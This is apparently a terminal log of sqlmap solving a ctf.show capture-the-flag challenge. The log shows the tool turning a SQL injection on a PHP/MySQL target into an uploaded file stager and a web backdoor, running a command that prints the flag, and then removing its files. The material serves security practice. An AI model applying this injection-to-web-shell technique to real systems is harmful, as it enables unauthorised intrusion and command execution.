 Session 动作 编辑 查看 帮助
---
[12:40:57] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[12:40:57] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.11, PHP, Nginx 1.20.1
back-end DBMS: MySQL 5 (MariaDB fork)
[12:40:57] [INFO] going to use a web backdoor for command execution
[12:40:57] [INFO] fingerprinting the back-end DBMS operating system
[12:40:57] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] CFM
[4] JSP
[5] PHP (default)
> 5
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] Y
[12:40:57] [INFO] using '/var/www/html' as web server document root
[12:40:57] [WARNING] unable to automatically parse any web server path
[12:40:57] [INFO] trying to upload the file stager on '/var/www/html/' via LIMIT 'LINES TERMINATED BY' method
[12:40:58] [INFO] the file stager has been successfully uploaded on '/var/www/html/' - https://b4ad1575-8f41-43f3-87d7
-9c9495721077.challenge.ctf.show:443/tmpuioay.php
[12:40:58] [WARNING] unable to upload the file through the web file stager to '/var/www/html/'
[12:40:58] [WARNING] backdoor has not been successfully uploaded through the file stager possibly because the user run
ning the web server process has not write privileges over the folder where the user running the DBMS process was able
to upload the file stager or because the DBMS and web server sit on different servers
do you want to try the same method used for the file stager? [Y/n] Y
[12:40:58] [INFO] the backdoor has been successfully uploaded on '/var/www/html/' - https://b4ad1575-8f41-43f3-87d7-9c
9495721077.challenge.ctf.show:443/tmpbgxgx.php
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output: 'ctfshow{363cc690-9178-40f3-9c51-23b54457fa44}'
[12:40:58] [INFO] cleaning up the web files uploaded
[12:40:59] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 4 times
[12:40:59] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/b4ad1575-8f41-43f3-87d7-9c
9495721077.challenge.ctf.show'